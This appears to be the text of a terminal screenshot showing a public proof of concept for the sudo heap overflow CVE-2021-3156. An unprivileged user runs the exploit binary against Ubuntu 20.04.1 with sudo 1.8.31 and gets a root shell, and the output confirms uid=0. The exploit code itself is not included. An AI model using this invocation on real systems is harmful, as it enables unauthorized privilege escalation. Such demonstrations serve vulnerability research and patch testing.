 root@57a05eb6a528: /
⌥⌘2
test@57a05eb6a528:/tmp/CVE-2021-3156$ whoami
test
test@57a05eb6a528:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
# whoami
root
#